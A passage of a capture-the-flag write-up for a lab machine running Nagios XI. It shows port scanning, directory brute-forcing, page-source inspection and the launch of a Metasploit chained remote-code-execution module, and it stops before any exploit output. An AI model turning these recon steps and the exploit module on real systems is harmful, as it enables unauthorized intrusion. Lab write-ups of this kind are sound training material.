By 0xCapra_Daemon aka Will Keller
is it rdp? is it monitored processes? is it something else? let's find out.
Recon
Threader3k and Nmap
Enter your target IP address or URL here: 10.129.230.96
------------------------------------------------------------
Scanning target 10.129.230.96
Time started: 2026-07-30 14:14:45.584121
------------------------------------------------------------
Port 22 is open
Port 80 is open
Port 389 is open
Port 443 is open
Port 5667 is open
Port scan completed in 0:00:42.222608
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p22,80,389,443,5667 -sV -sC -T4 -Pn -oA 10.129.230.96 10.129.230.96
************************************************************
Would you like to run Nmap or quit to terminal?
------------------------------------------------------------
1 = Run suggested Nmap scan
2 = Run another Threader3000 scan
3 = Exit to terminal
------------------------------------------------------------
Option Selection: 1
nmap -p22,80,389,443,5667 -sV -sC -T4 -Pn -oA 10.129.230.96 10.129.230.96
Starting Nmap 7.99 ( https://nmap.org ) at 2026-07-30 14:16 -0400
Nmap scan report for 10.129.230.96
Host is up (0.088s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp   open  http       Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
|_http-title: Nagios XI
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
5667/tcp open  tcpwrapped
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.45 seconds
Scanning indicates services open on ports 22, 80, 389, and 443.
Port 80
curl -v http://nagios.monitored.htb
* Host nagios.monitored.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.129.230.96
*   Trying 10.129.230.96:80...
* Established connection to nagios.monitored.htb (10.129.230.96 port 80) from 10.10.14.192 port 38900
* using HTTP/1.x
> GET / HTTP/1.1
> Host: nagios.monitored.htb
> User-Agent: curl/8.20.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 302 Found
< Date: Thu, 30 Jul 2026 18:19:27 GMT
< Server: Apache/2.4.56 (Debian)
< Location: https://nagios.monitored.htb
< Content-Length: 298
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
<h1>Found</h1>
<p>The document has moved <a href="https://nagios.monitored.htb">here</a>.</p>
<hr>
<address>Apache/2.4.56 (Debian) Server at nagios.monitored.htb Port 80</address>
</body></html>
* Connection #0 to host nagios.monitored.htb:80 left intac
Initial cURL to the server on port 80 gives us a redirect to the server on port 443 using HTTPS.
gobuster dir -u http://nagios.monitored.htb -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -x php,html,css,js,txt,zip,json,bak,xml -t 20 --exclude-length 334 | tee ./gobuster_80
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://nagios.monitored.htb
[+] Method:                  GET
[+] Threads:                 20
[+] Wordlist:                /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes:   404
[+] Exclude Length:          334
[+] User Agent:              gobuster/3.8.2
[+] Extensions:              html,txt,zip,php,css,js,json,bak,xml
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
.php                 (Status: 302) [Size: 302] [--> https://nagios.monitored.htb.php]
.php.txt             (Status: 302) [Size: 306] [--> https://nagios.monitored.htb.php.txt]
.php.css             (Status: 302) [Size: 306] [--> https://nagios.monitored.htb.php.css]
.php.php             (Status: 302) [Size: 306] [--> https://nagios.monitored.htb.php.php]
.php.json            (Status: 302) [Size: 307] [--> https://nagios.monitored.htb.php.json]
cgi-bin.zip          (Status: 302) [Size: 309] [--> https://nagios.monitored.htbcgi-bin.zip]
.php.html            (Status: 302) [Size: 307] [--> https://nagios.monitored.htb.php.html]
cgi-bin              (Status: 302) [Size: 305] [--> https://nagios.monitored.htbcgi-bin]
images.html          (Status: 302) [Size: 309] [--> https://nagios.monitored.htbimages.html]
images.txt           (Status: 302) [Size: 308] [--> https://nagios.monitored.htbimages.txt]
images.css           (Status: 302) [Size: 308] [--> https://nagios.monitored.htbimages.css]
images.json          (Status: 302) [Size: 309] [--> https://nagios.monitored.htbimages.json]
images.js            (Status: 302) [Size: 307] [--> https://nagios.monitored.htbimages.js]
images.php           (Status: 302) [Size: 308] [--> https://nagios.monitored.htbimages.php]
images.zip           (Status: 302) [Size: 308] [--> https://nagios.monitored.htbimages.zip]
images.bak           (Status: 302) [Size: 308] [--> https://nagios.monitored.htbimages.bak]
images.xml           (Status: 302) [Size: 308] [--> https://nagios.monitored.htbimages.xml]
admin                (Status: 302) [Size: 303] [--> https://nagios.monitored.htbadmin]
admin.js             (Status: 302) [Size: 306] [--> https://nagios.monitored.htbadmin.js]
admin.css            (Status: 302) [Size: 307] [--> https://nagios.monitored.htbadmin.css]
admin.bak            (Status: 302) [Size: 307] [--> https://nagios.monitored.htbadmin.bak]
admin.json           (Status: 302) [Size: 308] [--> https://nagios.monitored.htbadmin.json]
When attempting to find sub directories all our responses were redirected to the server running over https on 443.
Port 443
┌──(kali㉿kali)-[~/CTF/HTB/monitored/scanning]
└─$ curl -v https://nagios.monitored.htb -k
* Host nagios.monitored.htb:443 was resolved.
* IPv6: (none)
* IPv4: 10.129.230.96
* Trying 10.129.230.96:443...
* ALPN: curl offers h2,http/1.1
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* SSL Trust: peer verification disabled
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384 / x25519 / RSASSA-PSS
* ALPN: server accepted http/1.1
* Server certificate:
* subject: C=UK; ST=Dorset; L=Bournemouth; O=Monitored; CN=nagios.monitored.htb; emailAddress=support@monitored.htb
* start date: Nov 11 21:46:55 2023 GMT
* expire date: Aug 25 21:46:55 2297 GMT
* issuer: C=UK; ST=Dorset; L=Bournemouth; O=Monitored; CN=nagios.monitored.htb; emailAddress=support@monitored.htb
* Certificate level 0: Public key type RSA (2048/112 Bits/secBits), signed using sha256WithRSAEncryption
* OpenSSL verify result: 12
* SSL certificate verification failed, continuing anyway!
* Established connection to nagios.monitored.htb (10.129.230.96 port 443) from 10.10.14.192 port 59676
* using HTTP/1.x
> GET / HTTP/1.1
> Host: nagios.monitored.htb
> User-Agent: curl/8.20.0
> Accept: */*
>
* Request completely sent off
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
< HTTP/1.1 200 OK
< Date: Thu, 30 Jul 2026 18:22:27 GMT
< Server: Apache/2.4.56 (Debian)
< Vary: Accept-Encoding
< Content-Length: 3245
< Content-Type: text/html; charset=UTF-8
<
<!DOCTYPE HTML>
<html>
<head>
<title>Nagios XI</title>
<meta name="ROBOTS" content="NOINDEX, NOFOLLOW">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="icon" type="image/png" href="/nagiosxi/images/favicon-32x32.png" sizes="32x32">
<link rel="shortcut icon" href="/nagiosxi/images/favicon.ico" type="image/ico">
<link rel="apple-touch-icon-precomposed" href="/nagiosxi/images/apple-touch-icon-precomposed.png">
<link rel="apple-touch-icon" href="/nagiosxi/images/apple-touch-icon.png">
<LINK REL='stylesheet' TYPE='text/css' HREF='/nagiosxi/includes/css/bootstrap.3.min.css'>
<LINK REL='stylesheet' TYPE='text/css' HREF='/nagiosxi/includes/css/base.css'>
<LINK REL='stylesheet' TYPE='text/css' HREF='/nagiosxi/includes/css/themes/modern.css'>
<script type='text/javascript' src='/nagiosxi/includes/js/jquery/jquery-3.6.0.min.js'></script>
<script type='text/javascript' src='/nagiosxi/includes/js/core.js'></script>
</head>
<body>
<div class="parentpage">
<div id="header">
<div id="toplogo">
<a href="/nagiosxi">
<img src="/nagiosxi/images/nagios_logo_white_transbg.png" border="0" class="xi-logo" alt="Nagios XI" title="Nagios XI"> XI
</a>
</div>
</div>
<div id="mainframe" style="padding: 20px 30px;">
<h1>Welcome</h1>
<p>Click the link below to get started using Nagios XI.</p>
<div style="margin: 20px 0 30px 0;"><a href="/nagiosxi/" class="btn btn-sm btn-primary"><b>Access Nagios XI</b></a></div>
<p>
Check for tutorials and updates by visiting the Nagios Library at <a href="http://library.nagios.com" target="_blank" rel="noreferrer"><b>library.nagios.com</b></a>.
</p>
<p>
Problems, comments, etc, should be directed to our support forum at <a href="http://support.nagios.com/forum/" target="_blank" rel="noreferrer"><b>support.nagios.com/forum/</b></a>.
</p>
</div>
<div id="footer">
<div class="container-fluid">
<div class="row">
<div class="col-sm-6 footer-left">
<strong>Nagios XI</strong>
</div>
<div class="col-sm-6 footer-right">
<a href="/nagiosxi/about/">About</a> |
<a href="/nagiosxi/about/?legal">Legal</a> |
Copyright © 2008-2026 <a href="http://www.nagios.com/" target="_blank" rel="noreferrer">Nagios Enterprises, LLC</a>
</div>
</div>
</div>
</div>
</div>
<noframes>
<!-- This page requires a web browser which supports frames. -->
<h2>Nagios XI</h2>
<p align="center">
<a href="http://www.nagios.com/">www.nagios.com</a><br>
Copyright (c) 2009-2026 Nagios Enterprises, LLC
</p>
<p>
<i>Note: These pages require a browser which supports frames</i>
</p>
</noframes>
</body>
* Connection #0 to host nagios.monitored.htb:443 left intact
</html>
We see output from a nagios server hosting nagios XI with a hyperlink to /nagiosxi/ in the call to action. We also see the publisher's URL nagios.com. Maybe we can read up on the documentation to understand what we're seeing.
Visiting the publisher website we are greeted with a next-gen IT monitoring and alerting solutions company.

Navigating to their Products page, we find a page for the app our target is running Nagios XI: Enterprise Infrastructure Monitoring and Alerting Platform. This may mean any actions we attempt to make against the server could be picked up by this SIEM/IDS. It may also have a glaring vulnerability baked in, but we need to enumerate more to figure that out.

Visiting the target in the browser confirms the hyperlink CTA to Access Nagios XI. Let's take a look at where that button takes us.

We are greeted with a login portal for Nagios XI.
Gobuster Enumeration
login.php            (Status: 200) [Size: 26575]
suggest.php          (Status: 200) [Size: 27]
images               (Status: 301) [Size: 340] [--> https://nagios.monitored.htb/nagiosxi/images/]
admin                (Status: 301) [Size: 339] [--> https://nagios.monitored.htb/nagiosxi/admin/]
includes             (Status: 301) [Size: 342] [--> https://nagios.monitored.htb/nagiosxi/includes/]
index.php            (Status: 302) [Size: 27] [--> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1]
install.php          (Status: 302) [Size: 0] [--> https://nagios.monitored.htb/nagiosxi/]
account              (Status: 301) [Size: 341] [--> https://nagios.monitored.htb/nagiosxi/account/]
help                 (Status: 301) [Size: 338] [--> https://nagios.monitored.htb/nagiosxi/help/]
config               (Status: 301) [Size: 340] [--> https://nagios.monitored.htb/nagiosxi/config/]
api                  (Status: 301) [Size: 337] [--> https://nagios.monitored.htb/nagiosxi/api/]
db                   (Status: 301) [Size: 336] [--> https://nagios.monitored.htb/nagiosxi/db/]
tools                (Status: 301) [Size: 339] [--> https://nagios.monitored.htb/nagiosxi/tools/]
about                (Status: 301) [Size: 339] [--> https://nagios.monitored.htb/nagiosxi/about/]
upgrade.php          (Status: 302) [Size: 0] [--> index.php]
mobile               (Status: 301) [Size: 340] [--> https://nagios.monitored.htb/nagiosxi/mobile/]
reports              (Status: 301) [Size: 341] [--> https://nagios.monitored.htb/nagiosxi/reports/]
.                    (Status: 302) [Size: 27] [--> https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1]
backend              (Status: 301) [Size: 341] [--> https://nagios.monitored.htb/nagiosxi/backend/]
views                (Status: 301) [Size: 339] [--> https://nagios.monitored.htb/nagiosxi/views/]
rr.php               (Status: 302) [Size: 0] [--> login.php]
Gobuster scans to the /nagiosxi/ subdirectory show a few interesting 200s and redirects. Howeve whenever I visit one of the redirects in the browser it either takes me back to the login, or gives me a 403 Forbidden error. These in particular may just be non-readable as directories and need more enumeration down into them. For this I'll use Feroxbuster
Feroxbuster
301      GET        9l       28w      333c https://nagios.monitored.htb/nagiosxi => https://nagios.monitored.htb/nagiosxi/
301      GET        9l       28w      340c https://nagios.monitored.htb/nagiosxi/images => https://nagios.monitored.htb/nagiosxi/images/
301      GET        9l       28w      339c https://nagios.monitored.htb/nagiosxi/admin => https://nagios.monitored.htb/nagiosxi/admin/
301      GET        9l       28w      342c https://nagios.monitored.htb/nagiosxi/includes => https://nagios.monitored.htb/nagiosxi/includes/
200      GET      466l     1996w    26575c https://nagios.monitored.htb/nagiosxi/login.php
302      GET        1l        5w       27c https://nagios.monitored.htb/nagiosxi/index.php => https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
302      GET        0l        0w        0c https://nagios.monitored.htb/nagiosxi/install.php => https://nagios.monitored.htb/nagiosxi/
301      GET        9l       28w      345c https://nagios.monitored.htb/nagiosxi/includes/js => https://nagios.monitored.htb/nagiosxi/includes/js/
301      GET        9l       28w      346c https://nagios.monitored.htb/nagiosxi/includes/css => https://nagios.monitored.htb/nagiosxi/includes/css/
302      GET        1l        5w       27c https://nagios.monitored.htb/nagiosxi/admin/index.php => https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/admin/index.php%3f&noauth=1
301      GET        9l       28w      353c https://nagios.monitored.htb/nagiosxi/includes/components => https://nagios.monitored.htb/nagiosxi/includes/components/
200      GET        1l        5w       27c https://nagios.monitored.htb/nagiosxi/admin/components.php
301      GET        9l       28w      352c https://nagios.monitored.htb/nagiosxi/includes/js/themes => https://nagios.monitored.htb/nagiosxi/includes/js/themes/
301      GET        9l       28w      353c https://nagios.monitored.htb/nagiosxi/includes/css/themes => https://nagios.monitored.htb/nagiosxi/includes/css/themes/
200      GET        6l       26w     1287c https://nagios.monitored.htb/nagiosxi/images/user.png
200      GET        3l       18w     1105c https://nagios.monitored.htb/nagiosxi/images/download.png
200      GET        6l       19w      966c https://nagios.monitored.htb/nagiosxi/images/comments.png
301      GET        9l       28w      341c https://nagios.monitored.htb/nagiosxi/account => https://nagios.monitored.htb/nagiosxi/account/
200      GET        6l       18w      722c https://nagios.monitored.htb/nagiosxi/images/comment.png
200      GET        4l       30w     1239c https://nagios.monitored.htb/nagiosxi/images/add.png
301      GET        9l       28w      338c https://nagios.monitored.htb/nagiosxi/help => https://nagios.monitored.htb/nagiosxi/help/
301      GET        9l       28w      340c https://nagios.monitored.htb/nagiosxi/config => https://nagios.monitored.htb/nagiosxi/config/
302      GET        1l        5w       27c https://nagios.monitored.htb/nagiosxi/account/index.php => https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/account/index.php%3f&noauth=1
302      GET        1l        5w       27c https://nagios.monitored.htb/nagiosxi/help/index.php => https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/help/index.php%3f&noauth=1
301      GET        9l       28w      361c https://nagios.monitored.htb/nagiosxi/includes/components/profile => https://nagios.monitored.htb/nagiosxi/includes/components/profile/
200      GET        4l       18w     1089c https://nagios.monitored.htb/nagiosxi/images/page.png
302      GET        1l        5w       27c https://nagios.monitored.htb/nagiosxi/config/index.php => https://nagios.monitored.htb/nagiosxi/login.php?redirect=/nagiosxi/config/index.php%3f&noauth=1
200      GET        4l       21w     1107c https://nagios.monitored.htb/nagiosxi/images/error.png
301      GET        9l       28w      337c https://nagios.monitored.htb/nagiosxi/api => https://nagios.monitored.htb/nagiosxi/api/
301      GET        9l       28w      346c https://nagios.monitored.htb/nagiosxi/api/includes => https://nagios.monitored.htb/nagiosxi/api/includes/
301      GET        9l       28w      336c https://nagios.monitored.htb/nagiosxi/db => https://nagios.monitored.htb/nagiosxi/db/
301      GET        9l       28w      357c https://nagios.monitored.htb/nagiosxi/includes/components/map => https://nagios.monitored.htb/nagiosxi/includes/components/map/
[####################] - 3m   7312930/7312930 0s      found:32      errors:723119
[####################] - 2m    430080/430080  4563/s  https://nagios.monitored.htb/nagiosxi/
[####################] - 41s   430080/430080  10487/s https://nagios.monitored.htb/nagiosxi/images/
[####################] - 42s   430080/430080  10220/s https://nagios.monitored.htb/nagiosxi/admin/
[####################] - 61s   430080/430080  7026/s  https://nagios.monitored.htb/nagiosxi/includes/
[####################] - 37s   430080/430080  11640/s https://nagios.monitored.htb/nagiosxi/includes/js/
[####################] - 36s   430080/430080  12060/s https://nagios.monitored.htb/nagiosxi/includes/css/
[####################] - 57s   430080/430080  7554/s  https://nagios.monitored.htb/nagiosxi/includes/components/
[####################] - 65s   430080/430080  6579/s  https://nagios.monitored.htb/nagiosxi/includes/js/themes/
[####################] - 2m    430080/430080  4519/s  https://nagios.monitored.htb/nagiosxi/includes/css/themes/
[####################] - 32s   430080/430080  13318/s https://nagios.monitored.htb/nagiosxi/account/
[####################] - 33s   430080/430080  12916/s https://nagios.monitored.htb/nagiosxi/help/
[####################] - 33s   430080/430080  13019/s https://nagios.monitored.htb/nagiosxi/config/
[####################] - 3m    430080/430080  2289/s  https://nagios.monitored.htb/nagiosxi/includes/components/profile/
[####################] - 26s   430080/430080  16413/s https://nagios.monitored.htb/nagiosxi/api/
[####################] - 23s   430080/430080  18389/s https://nagios.monitored.htb/nagiosxi/db/
[####################] - 60s   430080/430080  7129/s  https://nagios.monitored.htb/nagiosxi/api/includes/
Ferox does show that some of these restricted subdirectories do tree down further, but nothing we can really touch from an unauthenticated session.
<!-- Global variables & Javascript translation text -->
<script type="text/javascript">
  var base_url = "https://nagios.monitored.htb/nagiosxi/";
  var backend_url = "https%3A%2F%2Fnagios.monitored.htb%2Fnagiosxi%2Flogin.php";
  var ajax_helper_url = "https://nagios.monitored.htb/nagiosxi/ajaxhelper.php";
  var ajax_proxy_url = "https://nagios.monitored.htb/nagiosxi/ajaxproxy.php";
  var suggest_url = "https://nagios.monitored.htb/nagiosxi/suggest.php";
  var request_uri = "%2Fnagiosxi%2Flogin.php";
  var demo_mode = 0;
  var nsp_str = "9c1e36b09e2fc679fee3e27b7782bb2192d579fa61fbe2cef2032d1247d80d11";
  var theme = "xi5dark";
---SNIP---
Navigating to the source for the /nagiosxi/ endpoint we see a variable called nsp_str with a value that appears to be a hash.

Online research in to vulnerabilities related to nagios xi show a chain of CVEs related to versions 5.2.6-5.4.12. It is a msf module so we'll try and leverage it there.
msf exploit(linux/http/nagios_xi_chained_rce) > run
